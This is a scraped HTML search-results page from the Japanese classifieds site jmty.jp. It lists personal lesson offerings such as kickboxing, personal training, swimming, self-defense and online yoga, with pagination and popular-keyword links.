<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mprrt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mprrt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/les-spo/article-1i3jda"><img alt="キックボクシングはじめませんか？" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/les-spo/article-1i3jda">キックボクシングはじめませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>菊池郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/les-spo">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kumamoto/les-spo/g-1760/a-89545-kikuchi">菊池郡</a>
<a rel="nofollow" href="/kumamoto/les-spo/g-1760/s-1192310">三里木駅</a>
<a href="/all/les-spo/g-1760">空手/他格闘技</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</div>
</div>
<div class='p-item-detail'>

マンツーマンの<strong>パーソナル</strong>も受け付けていま… 
菊陽町周辺

<strong>パーソナル</strong>は出張いたします…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i3jda" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i3jda" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mppxd"><img alt="✨️楽しみながら継続✨️キックボクシングパーソナル🔥" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697b1536277e482d5c3e2f8d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mppxd">✨️楽しみながら継続✨️キックボクシングパーソナル🔥</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>品川区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1760/a-264-shinagawa">品川区</a>
<a rel="nofollow" href="/tokyo/les-spo/g-1760/s-1130804">西大井駅</a>
<a href="/all/les-spo/g-1760">空手/他格闘技</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</div>
</div>
<div class='p-item-detail'>
駅徒歩5分🚶‍♂️
キックボクシング<strong>パーソナル</strong>ジム🏋️‍♀️

現在、在籍の会員様…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mppxd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mppxd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-1mpk9x"><img alt="【完全無料】トップアスリートを教えていたトレーナーのパーソナルト..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697af02fa91fc44adbb7847a/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-1mpk9x">【完全無料】トップアスリートを教えていたトレーナーのパーソナルト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-hea/g-all/a-259-shinjuku">新宿区</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-YouTube">YouTube</a>
</div>
</div>
<div class='p-item-detail'>
ました。

<strong>パーソナル</strong>トレーナーからの… です！
実際に<strong>パーソナル</strong>を受けてもらって…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mpk9x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mpk9x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-1mpeyq"><img alt="金メダリストのトレーナーが教える無料パーソナルトレーナー！You..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697aeda67ed4e5db328a313b/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-1mpeyq">金メダリストのトレーナーが教える無料パーソナルトレーナー！You...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-hea/g-all/a-268-shibuya">渋谷区</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%A1%E3%83%80%E3%83%AA%E3%82%B9%E3%83%88">メダリスト</a>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月30日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mpeyq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mpeyq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-spo/article-1mped8"><img alt="【マンツーマン】全国大会入賞経験のある会社員スイマーが教える水泳..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697aeb1fa1df72987d984226/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-spo/article-1mped8">【マンツーマン】全国大会入賞経験のある会社員スイマーが教える水泳...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>静岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-spo">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-spo/g-2193/a-435-shizuoka">静岡市</a>
<a href="/all/les-spo/g-2193">水泳</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
水泳は自己流で続けると、フォームが固まってしまい、頑張っているのにタイムが伸びない・25mがなかなか泳げないという方がとても多いです。

さらに一般的なスイミングスクールでは「集団レッスン」で一人ひとりに合ったフォーム修正や...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mped8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mped8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-spo/article-xselx"><img alt="いざという時ではない！「普段使いの護身術」" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e0d01385ec155c7fc57a8c/thumb_m_publicdomainq-0010940mgxeie.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-spo/article-xselx">いざという時ではない！「普段使いの護身術」</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>松原市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-spo">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-spo/g-1760/a-559-matsubara">松原市</a>
<a rel="nofollow" href="/osaka/les-spo/g-1760/s-3100307">河内天美駅</a>
<a href="/all/les-spo/g-1760">空手/他格闘技</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</div>
</div>
<div class='p-item-detail'>
ャパンです。
<strong>パーソナル</strong>形式マンツーマン… ールドジャパン/<strong>パーソナル</strong>護身術）
(o…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="xselx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">38</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="xselx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">38</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mp9fc"><img alt="チームトレーナー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ac3fa9d81e69d359841b1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mp9fc">チームトレーナー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>江戸川区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/a-278-edogawa">江戸川区</a>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/s-2800417">葛西駅</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8A%E3%83%BC">パーソナルトレーナー</a>
</div>
</div>
<div class='p-item-detail'>
2年
バレーボールチーム指導 2年
<strong>パーソナル</strong>トレーナー12年

#トレーナー
#…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mp9fc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mp9fc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1mp3k0"><img alt="プレ更年期改善レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697a2617057520805003a490/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1mp3k0">プレ更年期改善レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-1190228">千早駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%9B%B4%E5%B9%B4%E6%9C%9F">更年期</a>
</div>
</div>
<div class='p-item-detail'>
期セルフケア🌿
<strong>パーソナル</strong>オンラインレッス… 
このオンライン<strong>パーソナル</strong>ヨガでは、
そん… ⁡
／
さらに！<strong>パーソナル</strong>なのであなたの
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mp3k0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mp3k0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "教室 パーソナル",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">1</a>
</li>

<li>
<a rel="next" href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-2">2</a>
</li>

<li>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-3">3</a>
</li>

<li>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-4">4</a>
</li>

<li>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-5">5</a>
</li>

<li>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-6">6</a>
</li>

<li>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-131">131</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「パーソナル」の教室・スクール情報 全6521件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の教室・スクール情報でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の教室・スクール情報の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
